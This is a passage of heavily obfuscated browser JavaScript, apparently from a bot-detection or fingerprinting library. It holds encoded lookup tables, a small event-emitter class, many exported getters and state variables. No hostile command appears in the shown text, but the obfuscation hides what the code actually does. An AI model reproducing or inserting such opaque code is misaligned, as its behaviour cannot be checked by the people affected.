VF6=[Q2()[m7(VU)](jf,Mv,hM,pr,B2,Kr(Kr(jf))),hn()[Tv(Uf)](RM,zj,Mv,qH,Dx),R1(typeof GM()[SB(jf)],Av([],[][[]]))?GM()[SB(Uf)].apply(null,[VU,S3,Wd,qQ6]):GM()[SB(XG)](zY6,z7,sM,Gc6)];var QA6=wS(vI,[L2()[k1(bg)](rt,YN,cl),DK,L2()[k1(D1)](xE,A2,O1),lE,R1(typeof gG()[fO(wK)],'undefined')?gG()[fO(Lm)].call(null,Qz,Kj,Op):gG()[fO(ZO)](c7,kW,GD6),P6[xP()[PP(gg)](Tm,Kr({}),Lz)](),L2()[k1(J7)](xq6,tQ6,S3),XG,R1(typeof Fd()[cE(nl)],Av([],[][[]]))?Fd()[cE(VU)](gN,ZO,zj,XY6,xC):Fd()[cE(nl)].call(null,Jx,Nn,GJ6,sz,z7),Uf,xP()[PP(Lz)](TG,kv,kv),VU,L2()[k1(Dv)](JC,dW,dX),Xr[kg],xP()[PP(n2)].apply(null,[Iq6,r7,P4]),zj,L2()[k1(gg)].apply(null,[cW,Lz,w7]),B2,gG()[fO(CV)].call(null,Jt,VC,HB),RM,L2()[k1(Lz)].call(null,Rp,hb6,Kr(Kr(jf))),Kj,Jr()[MO(VU)].call(null,Lm,Ng,w2,S2,vE,w2),S2,GM()[SB(VU)](RM,hK,Mv,RX),Nn,c2(typeof gG()[fO(X7)],'undefined')?gG()[fO(ZO)](O1,cT6,dS):gG()[fO(bF)](Lz,n7,Sd),RV,xP()[PP(S3)].call(null,Nd,Kr(Kr([])),QC),zn,R1(typeof gG()[fO(X7)],Av([],[][[]]))?gG()[fO(D1)].apply(null,[Zt,J66,LC]):gG()[fO(ZO)].call(null,Kr(Kr([])),MY6,Bd),ZO,gG()[fO(vO)](DK,XP,Tw),xC,R1(typeof GM()[SB(nl)],'undefined')?GM()[SB(Uf)](VU,sN,Wd,qQ6):GM()[SB(XG)](G3,Jl,JS,Fz),wK,gG()[fO(YP)](AV,xm,OP),A2,SF()[Dg(bF)](AV,YP,If,WC),Xr[X7]]);var IcT=Kr([]);var xg6=wS(vI,[L2()[k1(n2)](If,Mm,wA),[wS(vI,[SF()[Dg(D1)](P4,dX,CV,nq6),L2()[k1(bg)](rt,YN,X9),Jr()[MO(zj)].apply(null,[Qs,SO,zn,VU,XY6,YP]),[R1(typeof L2()[k1(D1)],'undefined')?L2()[k1(bg)].apply(null,[rt,YN,zj]):L2()[k1(DK)].call(null,hN,kt,Gm),Y2()[r2(Uf)](VU,P4,pX,AV,lZ6,Kr(Kr(DK))),gG()[fO(bg)](Kr(DK),YP,K4),R1(typeof SF()[Dg(S3)],'undefined')?SF()[Dg(vO)](pr,Dx,Kr([]),YC):SF()[Dg(zj)](rB,Zp,Qs,zB),SF()[Dg(YP)](Az,Kr([]),vF,Kt)]]),wS(vI,[SF()[Dg(D1)](P4,zv,Kr([]),nq6),L2()[k1(D1)](xE,A2,Dx),Jr()[MO(zj)](Kr(DK),SO,X9,VU,XY6,Jl),[L2()[k1(D1)].apply(null,[xE,A2,S3]),L2()[k1(S3)](zw,pO,Kr(Kr(DK)))],GM()[SB(zj)].apply(null,[RM,Dv,BS,VC]),wS(vI,[SF()[Dg(D1)](P4,mv,Kr(Kr(jf)),nq6),gG()[fO(D1)](bF,J66,LC),Jr()[MO(zj)].call(null,S3,SO,ZV,VU,XY6,bF),[hn()[Tv(VU)](Lz,nl,PS,Sz,gn),L2()[k1(Dx)](TG,PX,qx)]])]),wS(vI,[SF()[Dg(D1)](P4,Zp,Jt,nq6),c2(typeof gG()[fO(S2)],'undefined')?gG()[fO(ZO)](Kv,UZ6,Mw):gG()[fO(Lm)](Kr(Kr(DK)),Kj,Op),Jr()[MO(zj)].call(null,Zp,SO,P4,VU,XY6,w7),[L2()[k1(vO)](CJ6,cl,qE)],c2(typeof GM()[SB(zj)],Av(R1(typeof L2()[k1(K9)],'undefined')?L2()[k1(nl)](zd,XP,QC):L2()[k1(DK)](q3,B1,K9),[][[]]))?GM()[SB(XG)](YD6,gn,zh6,Gq6):GM()[SB(zj)].call(null,RM,O7,BS,VC),wS(vI,[SF()[Dg(D1)](P4,DK,kf,nq6),c2(typeof xP()[PP(vO)],Av('',[][[]]))?xP()[PP(B2)](mh6,OP,g06):xP()[PP(S3)](Nd,ZG,QC),Jr()[MO(zj)].call(null,AV,SO,xm,VU,XY6,Jl),[hn()[Tv(VU)](PX,nl,PS,Sz,J7),L2()[k1(Dx)](TG,PX,kv)]])]),wS(vI,[c2(typeof SF()[Dg(Kj)],Av([],[][[]]))?SF()[Dg(zj)](Cc6,pj,OP,DK):SF()[Dg(D1)](P4,dX,Dv,nq6),L2()[k1(J7)].call(null,xq6,tQ6,Kj),R1(typeof Jr()[MO(K9)],'undefined')?Jr()[MO(zj)].call(null,X7,SO,kf,VU,XY6,J7):Jr()[MO(B2)](AV,CZ6,Kr([]),np,Mh6,Kj),[SF()[Dg(bg)](ZV,X7,Kv,qK),SF()[Dg(J7)](Uf,sN,kf,Bh6),gG()[fO(J7)](Qz,Kz,hp),SF()[Dg(Dv)](tQ6,hM,Kr(Kr(jf)),zp)]]),wS(vI,[R1(typeof SF()[Dg(YP)],'undefined')?SF()[Dg(D1)].call(null,P4,Kr([]),Lm,nq6):SF()[Dg(zj)].apply(null,[nQ6,Kr(Kr({})),cK,YZ6]),Fd()[cE(VU)].call(null,gN,hM,zj,XY6,Gm),Jr()[MO(zj)](vF,SO,Gm,VU,XY6,mv),[R1(typeof gG()[fO(Lz)],Av('',[][[]]))?gG()[fO(Dv)](xm,Et,C56):gG()[fO(ZO)](Gm,dS,HB),xP()[PP(Dx)].apply(null,[Kt,z7,kf]),c2(typeof L2()[k1(J7)],Av('',[][[]]))?L2()[k1(DK)](cZ6,lz,x1):L2()[k1(q1)].call(null,wb6,s56,AV),c2(typeof xP()[PP(X7)],'undefined')?xP()[PP(B2)](lE,Nn,mZ6):xP()[PP(q1)](AC,Gm,qQ6),SF()[Dg(gg)](OW,r7,wK,Z3)]]),wS(vI,[SF()[Dg(D1)](P4,NF,ZV,nq6),R1(typeof xP()[PP(Kj)],Av([],[][[]]))?xP()[PP(Lz)](TG,P4,kv):xP()[PP(B2)](wG,Kr(Kr(jf)),Wp),Jr()[MO(zj)].apply(null,[Fv,SO,KV,VU,XY6,NF]),[L2()[k1(WX)].call(null,dq6,WX,ZO),Y2()[r2(VU)](VU,Fv,vE,w2,ZO,n2),gG()[fO(gg)](gg,RM,St),xP()[PP(Dv)](xE,bF,OP)]]),wS(vI,[R1(typeof SF()[Dg(jf)],Av('',[][[]]))?SF()[Dg(D1)](P4,PX,gn,nq6):SF()[Dg(zj)](Dw,bg,Wf,xW),xP()[PP(n2)](Iq6,Dv,P4),Jr()[MO(zj)](qE,SO,O7,VU,XY6,qx),[xP()[PP(n2)](Iq6,O7,P4),gG()[fO(Lz)](Kr(Kr({})),Kw,j3)]]),wS(vI,[R1(typeof SF()[Dg(DK)],Av('',[][[]]))?SF()[Dg(D1)].apply(null,[P4,zv,x1,nq6]):SF()[Dg(zj)](fw,Zp,n2,bD6),L2()[k1(gg)].call(null,cW,Lz,vF),Jr()[MO(zj)].call(null,If,SO,w2,VU,XY6,X7),[L2()[k1(gg)](cW,Lz,DK),Y2()[r2(zj)](VU,ZO,U7,IN,PS,mv)]]),wS(vI,[SF()[Dg(D1)].call(null,P4,Gm,jf,nq6),gG()[fO(CV)].call(null,IN,VC,HB),R1(typeof Jr()[MO(jf)],Av(L2()[k1(nl)](zd,XP,vO),[][[]]))?Jr()[MO(zj)](VU,SO,w7,VU,XY6,Wp):Jr()[MO(B2)].apply(null,[Kr([]),XZ6,Nn,xk6,tD6,vO]),[SF()[Dg(Lz)](kf,w2,O7,T86),gG()[fO(n2)](QC,wK,KE)]]),wS(vI,[SF()[Dg(D1)].apply(null,[P4,dX,Kr(Kr(jf)),nq6]),L2()[k1(Dv)](JC,dW,q1),Jr()[MO(zj)].apply(null,[PX,SO,Kr(DK),VU,XY6,XP]),[SF()[Dg(n2)](XY6,YP,Nn,vF)]]),wS(vI,[SF()[Dg(D1)](P4,QC,pj,nq6),L2()[k1(Lz)](Rp,hb6,zv),Jr()[MO(zj)](Zt,SO,VU,VU,XY6,wK),[xP()[PP(WX)].apply(null,[BQ6,Fv,FF])]]),wS(vI,[SF()[Dg(D1)](P4,kv,Dx,nq6),Jr()[MO(VU)](FF,Ng,tP,S2,vE,VU),Jr()[MO(zj)].call(null,sN,SO,VU,VU,XY6,c7),[R1(typeof L2()[k1(K9)],Av('',[][[]]))?L2()[k1(sN)](KR,bz,Kr(Kr({}))):L2()[k1(DK)](mS,zJ6,z7)]]),wS(vI,[SF()[Dg(D1)](P4,Kr(Kr(DK)),Kv,nq6),R1(typeof GM()[SB(XG)],Av([],[][[]]))?GM()[SB(VU)].apply(null,[RM,Jt,Mv,RX]):GM()[SB(XG)](QN,Jt,Zc6,Tw),Jr()[MO(zj)](X9,SO,z7,VU,XY6,A2),[L2()[k1(YP)](Vx,ZV,Lz),L2()[k1(Zt)](KS,vE,qE)]]),wS(vI,[R1(typeof SF()[Dg(Dv)],Av('',[][[]]))?SF()[Dg(D1)](P4,pj,Dx,nq6):SF()[Dg(zj)](nE,qE,Zp,t3),gG()[fO(vO)].call(null,XP,XP,Tw),c2(typeof Jr()[MO(nl)],'undefined')?Jr()[MO(B2)](xm,Pd,Kr(Kr(DK)),lz,qz,dX):Jr()[MO(zj)](OP,SO,fM,VU,XY6,NF),[gG()[fO(vO)](vO,XP,Tw),xP()[PP(sN)].apply(null,[jB,Kr(Kr([])),mc6]),xP()[PP(Zt)](wX,pj,nC)]]),wS(vI,[SF()[Dg(D1)](P4,Kr(jf),c7,nq6),c2(typeof GM()[SB(lE)],Av(L2()[k1(nl)](zd,XP,Kr(Kr(jf))),[][[]]))?GM()[SB(XG)](gb6,tP,IN,nm):GM()[SB(Uf)](VU,O7,Wd,qQ6),R1(typeof Jr()[MO(VU)],Av(R1(typeof L2()[k1(lE)],Av([],[][[]]))?L2()[k1(nl)](zd,XP,cK):L2()[k1(DK)](Kv,qm,NF),[][[]]))?Jr()[MO(zj)].apply(null,[Nn,SO,xm,VU,XY6,kg]):Jr()[MO(B2)](VU,QC,Kr(Kr(jf)),E66,Z66,QF),[R1(typeof GM()[SB(B2)],Av([],[][[]]))?GM()[SB(Uf)].apply(null,[VU,vO,Wd,qQ6]):GM()[SB(XG)](Qz,DK,Hc6,ld),gG()[fO(S3)](dj,Mm,tY6)]]),wS(vI,[c2(typeof SF()[Dg(D1)],Av('',[][[]]))?SF()[Dg(zj)](Gz,Lz,Kr(Kr({})),qQ6):SF()[Dg(D1)](P4,S2,wA,nq6),L2()[k1(bg)](rt,YN,Kr(Kr([]))),R1(typeof Jr()[MO(zj)],'undefined')?Jr()[MO(zj)](Nn,SO,Kr([]),VU,XY6,DK):Jr()[MO(B2)](fM,k66,Nn,dk6,p4,XG),[gG()[fO(Dx)].apply(null,[c7,k66,CU]),L2()[k1(NF)].call(null,zm,D1,ZO)]]),wS(vI,[SF()[Dg(D1)](P4,Kr([]),Kr(DK),nq6),L2()[k1(D1)](xE,A2,cl),Jr()[MO(zj)].apply(null,[Kr([]),SO,gg,VU,XY6,x1]),[R1(typeof L2()[k1(WX)],'undefined')?L2()[k1(O1)].apply(null,[gX,jf,Kr(Kr(jf))]):L2()[k1(DK)].apply(null,[qN,Mb6,O1]),R1(typeof Y2()[r2(Uf)],Av([],[][[]]))?Y2()[r2(RM)](lE,cl,Mv,pr,FF,K9):Y2()[r2(DK)].call(null,BR,RM,jW,B2,Ww,pj)]]),wS(vI,[SF()[Dg(D1)].apply(null,[P4,Kr({}),If,nq6]),c2(typeof gG()[fO(DK)],'undefined')?gG()[fO(ZO)].apply(null,[kg,Sh6,nQ6]):gG()[fO(YP)].apply(null,[Zt,xm,OP]),Jr()[MO(zj)](q1,SO,Cn,VU,XY6,Lm),[R1(typeof gG()[fO(B2)],Av([],[][[]]))?gG()[fO(YP)].apply(null,[CV,xm,OP]):gG()[fO(ZO)](XP,gd,SD6)]])]]);var MbT={};var zH6=MbT[hn()[Tv(jf)].call(null,P4,RV,Nd,Zt,S2)];var nJT=function(){var t8T=function(){mO(bL,[this,t8T]);};pn.push(nq6);zG6(t8T,[wS(vI,[SF()[Dg(X9)](kI6,AV,hK,f2),SF()[Dg(Jt)](XP,O1,Kr(Kr({})),mt),gG()[fO(RV)](lE,ZV,nG),function jJT(JR6,XQT){pn.push(NY6);if(Kr(zH6.call(MbT,JR6)))MbT[JR6]=[];var qx6=QX(MbT[JR6][R1(typeof xP()[PP(AV)],'undefined')?xP()[PP(Uf)](kS,wK,mv):xP()[PP(B2)].call(null,wC,Kr(Kr(DK)),xX)](XQT),Xr[DK]);var S6T;return S6T=wS(vI,[SF()[Dg(kn)].apply(null,[pC,Dv,Lz,sq6]),function FE6(){delete MbT[JR6][qx6];}]),pn.pop(),S6T;}]),wS(vI,[SF()[Dg(X9)].call(null,kI6,Kr(jf),WX,f2),SF()[Dg(Qz)](Dx,Kr(Kr([])),hK,Rk6),R1(typeof gG()[fO(wA)],'undefined')?gG()[fO(RV)](xC,ZV,nG):gG()[fO(ZO)].call(null,Gm,Zf,O06),function ZR6(BbT,vDT){pn.push(w3);if(Kr(zH6.call(MbT,BbT))){pn.pop();return;}MbT[BbT][gG()[fO(NF)].apply(null,[mv,S3,E06])](function(UQT){UQT(R1(vDT,undefined)?vDT:{});});pn.pop();}])]);var OYT;return pn.pop(),OYT=t8T,OYT;}();var Yt6=wS(vI,[c2(typeof gG()[fO(Kj)],Av([],[][[]]))?gG()[fO(ZO)](wK,TT6,Ql):gG()[fO(xm)].apply(null,[IN,hN,wv]),jf,gG()[fO(fM)](kv,Zz,Qd),BU(DK),gG()[fO(xF)].apply(null,[IN,KV,dX]),Kr({}),Fd()[cE(Nn)].call(null,J66,Dx,RM,sH,D1),undefined,xP()[PP(IN)](jM,Uf,Ud),jf,xP()[PP(X9)](qz,Zz,Dv),Kr(N)]);var FL6=wS(vI,[GM()[SB(wK)](A2,kg,jf,Az),Kr(Kr(bL))]);var h96=L2()[k1(nl)].apply(null,[zd,XP,AV]);var Y96=jf;var Ql6=jf;var qG6=L2()[k1(nl)](zd,XP,c7);var MO6=jf;var qf6=jf;var sP6=Xr[bF];var Rv6=L2()[k1(nl)](zd,XP,n2);var Y76=jf;var AO6=jf;var CA6=jf;var Pg6=L2()[k1(nl)].apply(null,[zd,XP,Wf]);var jl6=jf;var ZG6=Xr[bF];var qr6=jf;var Av6=jf;var XV6=Xr[bF];var dl6=jf;var hf6=Xr[YP];var QG6=gN;var Z76=x1;var OA6=bF;var lL6=bF;var sV6=Xr[bg];var YA6=bF;var FP6=BU(P6[gG()[fO(zn)](Kr(Kr(DK)),Yz,L4)]());var O76=jf;var gv6=L2()[k1(nl)].call(null,zd,XP,n2);var s96=Xr[bg];var dI6=P6[R1(typeof gG()[fO(CV)],'undefined')?gG()[fO(qE)](X9,QM,zR):gG()[fO(ZO)](Kr([]),kD6,A2)]();var MA6={};var GF6=P6[R1(typeof xP()[PP(Zt)],Av([],[][[]]))?xP()[PP(Jt)](jd,wA,WX):xP()[PP(B2)](J06,jf,nK)]();var rP6={};var Rl6=t76;var k96=Uf6;var F96=P6[gG()[fO(qE)].apply(null,[Zp,QM,zR])]();var ks6=DK;var j26=xP()[PP(K9)](HM,sN,hM);var Zr6=L2()[k1(nl)].apply(null,[zd,XP,Zz]);var AV6=BU(Xr[DK]);var ThT=wS(vI,[L2()[k1(RM)](V3,Fv,Kr([])),function(){return Ix.apply(this,[Nq,arguments]);},xP()[PP(Kj)].apply(null,[Rh,Lz,k66]),function(){return Ix.apply(this,[DL,arguments]);},gG()[fO(VU)](Zt,zj,nC),Math,c2(typeof L2()[k1(K9)],'undefined')?L2()[k1(DK)](kT6,xq6,Kr(Kr([]))):L2()[k1(Kj)].apply(null,[m66,S2,OP]),document,xP()[PP(S2)].apply(null,[fm,Kr(Kr(DK)),Uf]),window]);var JE6=new q0();var kZ,Ok,wb,Wc;JE6[gG()[fO(nl)](Wf,qx,QR)](ThT,SF()[Dg(Uf)](n06,gn,mv,N66),jf);({kZ:kZ,Ok:Ok,wb:wb,Wc:Wc}=ThT);FM[R1(typeof L2()[k1(CV)],Av([],[][[]]))?L2()[k1(S2)](Q56,Zp,RM):L2()[k1(DK)](cU,bE,Kr([]))](pU,Q2()[m7(RM)].call(null,BS,U7,tP,O7,Uf,xF),function(){return Up6;});FM[L2()[k1(S2)].call(null,Q56,Zp,Kj)](pU,gG()[fO(dW)].call(null,Kr(Kr(jf)),Qs,wA),function(){return r6T;});FM[L2()[k1(S2)].call(null,Q56,Zp,Qs)](pU,gG()[fO(U7)].call(null,XP,D1,BZ6),function(){return hbT;});FM[L2()[k1(S2)].apply(null,[Q56,Zp,xF])](pU,c2(typeof gG()[fO(kn)],'undefined')?gG()[fO(ZO)](Zz,Ez,LM):gG()[fO(qQ6)](Kr([]),Uf,Hx),function(){return V6T;});FM[L2()[k1(S2)](Q56,Zp,kn)](pU,xP()[PP(bz)].call(null,p06,B2,Zk6),function(){return FH6;});FM[R1(typeof L2()[k1(xF)],Av('',[][[]]))?L2()[k1(S2)].apply(null,[Q56,Zp,Kr(Kr({}))]):L2()[k1(DK)].apply(null,[xU,mU,K9])](pU,gG()[fO(k66)].call(null,Kr({}),NF,wZ6),function(){return xx6;});FM[L2()[k1(S2)](Q56,Zp,gn)](pU,L2()[k1(d56)](CZ6,PZ6,Kr(Kr([]))),function(){return XH6;});FM[L2()[k1(S2)](Q56,Zp,If)](pU,R1(typeof gG()[fO(Qs)],'undefined')?gG()[fO(pX)](Qz,tQ6,Th6):gG()[fO(ZO)](Qz,N06,Lw),function(){return rw6;});FM[R1(typeof L2()[k1(c7)],'undefined')?L2()[k1(S2)](Q56,Zp,Fv):L2()[k1(DK)](DS,IN,PX)](pU,c2(typeof xP()[PP(Mv)],'undefined')?xP()[PP(B2)](jf,Kr(jf),mQ6):xP()[PP(sH)].apply(null,[OP,dX,Fv]),function(){return wH6;});FM[L2()[k1(S2)].apply(null,[Q56,Zp,gn])](pU,L2()[k1(Nd)](RX,If,vO),function(){return skT;});FM[L2()[k1(S2)].call(null,Q56,Zp,hM)](pU,gG()[fO(Oq6)].apply(null,[bF,kI6,dD6]),function(){return c6T;});FM[c2(typeof L2()[k1(bg)],Av([],[][[]]))?L2()[k1(DK)](I4,Ud,X9):L2()[k1(S2)](Q56,Zp,Wf)](pU,R1(typeof SF()[Dg(X9)],Av([],[][[]]))?SF()[Dg(jZ6)].apply(null,[TW,qE,Wf,Cn]):SF()[Dg(zj)](g86,Kr(jf),CV,WT6),function(){return YTT;});FM[R1(typeof L2()[k1(S2)],'undefined')?L2()[k1(S2)].apply(null,[Q56,Zp,Kr(jf)]):L2()[k1(DK)](MR,Zz,KV)](pU,gG()[fO(x9)](c9,FF,c3),function(){return MG6;});FM[L2()[k1(S2)].call(null,Q56,Zp,Kv)](pU,SF()[Dg(G7)].apply(null,[Zp,QF,wK,vF]),function(){return Sp6;});FM[L2()[k1(S2)].apply(null,[Q56,Zp,Wf])](pU,L2()[k1(Hw)](hr,RV,zj),function(){return Hz6;});FM[L2()[k1(S2)](Q56,Zp,Gm)](pU,Y2()[r2(J7)](CV,x1,Hw,fM,QN,Lm),function(){return fcT;});FM[L2()[k1(S2)](Q56,Zp,RV)](pU,SF()[Dg(wf)](nC,Kr(Kr(DK)),Kr(jf),wl),function(){return cH6;});FM[L2()[k1(S2)](Q56,Zp,Kr(DK))](pU,c2(typeof SF()[Dg(kv)],Av('',[][[]]))?SF()[Dg(zj)].call(null,RS,Qz,q1,mQ6):SF()[Dg(Yz)](Zl,Jl,pO,gJ6),function(){return Ez6;});FM[L2()[k1(S2)](Q56,Zp,tP)](pU,c2(typeof SF()[Dg(TS)],Av([],[][[]]))?SF()[Dg(zj)].call(null,xm,cl,Cn,dZ6):SF()[Dg(bz)].apply(null,[MH,CV,Fv,mm]),function(){return PN6;});FM[L2()[k1(S2)](Q56,Zp,Kr({}))](pU,gG()[fO(HW)](kg,r7,ON),function(){return Aj6;});FM[L2()[k1(S2)].apply(null,[Q56,Zp,gg])](pU,gG()[fO(QB)].apply(null,[WX,HE,lB]),function(){return GX6;});FM[L2()[k1(S2)](Q56,Zp,Kr(DK))](pU,gG()[fO(lZ6)].apply(null,[xm,m66,Z06]),function(){return PTT;});FM[L2()[k1(S2)](Q56,Zp,Qs)](pU,R1(typeof hn()[Tv(Nn)],Av(L2()[k1(nl)].call(null,zd,XP,Kr(Kr([]))),[][[]]))?hn()[Tv(gg)](S3,kg,d56,Dw,z7):hn()[Tv(K9)](cK,U86,JR,KW,lE),function(){return TB6;});FM[L2()[k1(S2)](Q56,Zp,qx)](pU,c2(typeof gG()[fO(X7)],Av('',[][[]]))?gG()[fO(ZO)].call(null,WX,qQ6,xD6):gG()[fO(Vz)](Qs,Nd,F06),function(){return v46;});FM[L2()[k1(S2)](Q56,Zp,c9)](pU,xP()[PP(Az)](AE,zn,YN),function(){return fW6;});FM[L2()[k1(S2)](Q56,Zp,qE)](pU,SF()[Dg(sH)](Qs,lE,w2,qS),function(){return gH6;});FM[L2()[k1(S2)](Q56,Zp,pO)](pU,hn()[Tv(Lz)].apply(null,[FF,CV,PS,jf,kg]),function(){return TW6;});FM[L2()[k1(S2)].call(null,Q56,Zp,Lm)](pU,xP()[PP(PS)].apply(null,[WU,Dx,Wg]),function(){return fQT;});FM[c2(typeof L2()[k1(p4)],Av('',[][[]]))?L2()[k1(DK)](qR,FC,bF):L2()[k1(S2)](Q56,Zp,Kj)](pU,SF()[Dg(Az)](kv,zv,fM,tP),function(){return QkT;});FM[L2()[k1(S2)](Q56,Zp,vO)](pU,L2()[k1(qC)].apply(null,[rk6,Zk6,Kr(Kr(DK))]),function(){return TE6;});FM[L2()[k1(S2)](Q56,Zp,c9)](pU,L2()[k1(pC)](jh6,m66,FF),function(){return sw6;});FM[L2()[k1(S2)](Q56,Zp,Kr(Kr([])))](pU,R1(typeof L2()[k1(n06)],Av([],[][[]]))?L2()[k1(XY6)](k56,wK,pj):L2()[k1(DK)].apply(null,[W56,hW,Kj]),function(){return LDT;});FM[L2()[k1(S2)](Q56,Zp,kg)](pU,hn()[Tv(n2)](Lm,kg,QQ6,Gw,QF),function(){return kqT;});FM[R1(typeof L2()[k1(ZG)],'undefined')?L2()[k1(S2)](Q56,Zp,kn):L2()[k1(DK)](kH,IS,wA)](pU,Fd()[cE(wK)].apply(null,[bz,AV,RV,qQ6,xm]),function(){return px6;});FM[L2()[k1(S2)](Q56,Zp,qE)](pU,L2()[k1(vE)].apply(null,[Mh6,G7,pr]),function(){return dTT;});FM[L2()[k1(S2)](Q56,Zp,Kr(Kr(DK)))](pU,gG()[fO(Kw)](Kr({}),hK,qK),function(){return ChT;});FM[L2()[k1(S2)](Q56,Zp,YP)](pU,GM()[SB(vO)](RM,xm,hM,d56),function(){return EQT;});FM[L2()[k1(S2)].apply(null,[Q56,Zp,KV])](pU,R1(typeof SF()[Dg(wK)],Av([],[][[]]))?SF()[Dg(PS)](s56,ZO,r7,qZ6):SF()[Dg(zj)].apply(null,[Um,Kr(jf),Kr(Kr(jf)),Hx]),function(){return g6T;});FM[c2(typeof L2()[k1(Qs)],'undefined')?L2()[k1(DK)].apply(null,[gB,PN,hK]):L2()[k1(S2)](Q56,Zp,VU)](pU,Q2()[m7(bF)].call(null,Wm,PS,gg,c9,Kj,pr),function(){return vhT;});FM[L2()[k1(S2)](Q56,Zp,fM)](pU,c2(typeof L2()[k1(pC)],'undefined')?L2()[k1(DK)].apply(null,[kI6,Em,YP]):L2()[k1(QQ6)](XW,QR,B2),function(){return EcT;});FM[L2()[k1(S2)].apply(null,[Q56,Zp,IN])](pU,xP()[PP(RX)].apply(null,[V06,O7,zj]),function(){return tZT;});FM[L2()[k1(S2)](Q56,Zp,sN)](pU,gG()[fO(wJ6)].call(null,Uf,z7,St),function(){return m36;});FM[L2()[k1(S2)].apply(null,[Q56,Zp,X7])](pU,SF()[Dg(RX)](XQ6,xC,Lm,Ax),function(){return E26;});FM[L2()[k1(S2)].apply(null,[Q56,Zp,zj])](pU,hn()[Tv(S3)](RV,zn,PS,kc6,kf),function(){return pTT;});FM[L2()[k1(S2)](Q56,Zp,D1)](pU,SF()[Dg(VC)](Dv,X9,RM,AJ6),function(){return lkT;});FM[L2()[k1(S2)].apply(null,[Q56,Zp,Fv])](pU,gG()[fO(m66)].apply(null,[kn,J7,MM]),function(){return VhT;});FM[L2()[k1(S2)](Q56,Zp,wK)](pU,hn()[Tv(Dx)].call(null,Kr(Kr([])),bg,VC,Xz,ZV),function(){return Hr6;});var bQT=new nJT();var cbT=Xr[qE];var vqT=jf;var J6T=Xr[bF];var ZH6=jf;var DM6=c2(U6[L2()[k1(Kj)](m66,S2,Kr(Kr(DK)))][L2()[k1(pj)](MD6,JC,kf)][gG()[fO(OP)](zn,YN,PC)],c2(typeof gG()[fO(XY6)],'undefined')?gG()[fO(ZO)](Zp,U7,gB):gG()[fO(MH)].call(null,pO,qC,Ct))?gG()[fO(bM)](xF,LD6,kp):Jr()[MO(Dv)](Kj,qE,Kr([]),nl,Nd,dX);var rJT=Kr(N);var hw6=Kr({});var Up6=Kr(N);var zn6=jf;var r6T=L2()[k1(nl)].apply(null,[zd,XP,X7]);var PZT=BU(DK);var hbT=[];var V6T=L2()[k1(nl)](zd,XP,Wp);var FH6=L2()[k1(nl)].call(null,zd,XP,X9);var xx6=L2()[k1(nl)](zd,XP,J7);var XH6=L2()[k1(nl)](zd,XP,fM);var rw6=L2()[k1(nl)].apply(null,[zd,XP,XG]);var wH6=L2()[k1(nl)](zd,XP,Kr({}));var skT=R1(typeof L2()[k1(p4)],Av('',[][[]]))?L2()[k1(nl)].apply(null,[zd,XP,q1]):L2()[k1(DK)](xk6,HK,Kr(Kr([])));var CE6=L2()[k1(nl)](zd,XP,bF);var c6T=L2()[k1(nl)](zd,XP,bF);var VR6=Kr({});var YTT=L2()[k1(nl)](zd,XP,qE);var OcT=L2()[k1(nl)].apply(null,[zd,XP,Kr(Kr(jf))]);var fx6=c2(typeof L2()[k1(wK)],'undefined')?L2()[k1(DK)](PR,mM,Kr(Kr([]))):L2()[k1(nl)](zd,XP,Kr([]));var ZkT=jf;var UcT=jf;var DQT=RM;var vYT=L2()[k1(nl)].apply(null,[zd,XP,Kr(DK)]);var GkT=c2(typeof L2()[k1(YU)],Av([],[][[]]))?L2()[k1(DK)](x3,YN,cK):L2()[k1(nl)](zd,XP,OP);var tA6=Xr[bF];var nn6=jf;var Vx6=jf;var PJT=jf;var ss6=jf;var Kw6=jf;var ScT=P6[gG()[fO(qE)](Kr(DK),QM,zR)]();var Wf6=L2()[k1(nl)].call(null,zd,XP,Wp);var fV6=jf;var ZC6=jf;var MG6=BU(DK);var GcT=jf;var LH6=jf;var OZT=jf;var WL6=Kr(Kr(bL));var Sp6=R1(typeof L2()[k1(E3)],'undefined')?L2()[k1(nl)](zd,XP,Kr({})):L2()[k1(DK)](p66,Dx,Kr(Kr({})));var Xg6=jf;var B8T=jf;var s8T=jf;var Hz6=wS(vI,[c2(typeof GM()[SB(Dx)],Av(L2()[k1(nl)](zd,XP,Kr([])),[][[]]))?GM()[SB(XG)].apply(null,[Fq6,XP,S2,mv]):GM()[SB(ZO)](zj,Zp,Dv,n06),xP()[PP(ZG)].call(null,Iq6,A3,cm),R1(typeof Y2()[r2(n2)],'undefined')?Y2()[r2(Dv)].apply(null,[XG,kg,U7,Kr(DK),XE,B2]):Y2()[r2(DK)](gD6,RV,IR,Dx,LS,zj),c2(typeof xP()[PP(wA)],'undefined')?xP()[PP(B2)].apply(null,[Dx,vF,Cn]):xP()[PP(ZG)].call(null,Iq6,Kr(DK),cm),SF()[Dg(n06)].apply(null,[YN,hM,IN,q3]),xP()[PP(ZG)].apply(null,[Iq6,If,cm]),gG()[fO(pO)](Kr(DK),sY6,Zc6),BU(Xr[P4])]);var fcT=L2()[k1(nl)](zd,XP,WX);var cH6=L2()[k1(nl)](zd,XP,S3);var hH6=Kr({});var XR6=Kr(N);var wkT=Kr({});var D6T=P6[gG()[fO(qE)](dX,QM,zR)]();var UC6=L2()[k1(nl)](zd,XP,Dx);var MZT=Kr({});var M6T=Kr([]);var ITT=Kr(N);var Vw6=Kr({});var PkT=L2()[k1(nl)](zd,XP,S2);var EE6;var OkT;var gkT;var YJT;var Ez6=Kr({});var PN6=Kr(N);var Aj6=Kr(Kr(bL));var GX6=Kr({});var OJT=L2()[k1(nl)].apply(null,[zd,XP,Zt]);var wZT=L2()[k1(nl)].call(null,zd,XP,Kr({}));var Hx6=R1(typeof L2()[k1(bM)],Av('',[][[]]))?L2()[k1(nl)](zd,XP,AV):L2()[k1(DK)](Mv,XC,c9);var G8T=L2()[k1(nl)](zd,XP,QC);var xDT=Kr(N);var HTT=c2(typeof L2()[k1(Zp)],'undefined')?L2()[k1(DK)](Om,xk6,Kr([])):L2()[k1(nl)](zd,XP,pj);var z8T=L2()[k1(nl)].apply(null,[zd,XP,Kr(Kr([]))]);var EZT=L2()[k1(nl)](zd,XP,FF);var BZT=c2(typeof L2()[k1(QQ6)],Av([],[][[]]))?L2()[k1(DK)](JS,Ql,Zt):L2()[k1(nl)](zd,XP,gg);var mv6=Kr([]);var OqT=Kr([]);var rcT=Kr([]);var cJT=Kr(N);var tqT=Kr([]);var xH6=Kr(N);var KH6=Kr(Kr(bL));var Tw6=Kr([]);var Ux6=Kr(Kr(bL));var YO6=Kr(Kr(bL));var jL6=Kr(N);var VZT=Kr({});var Rt6=Kr({});var 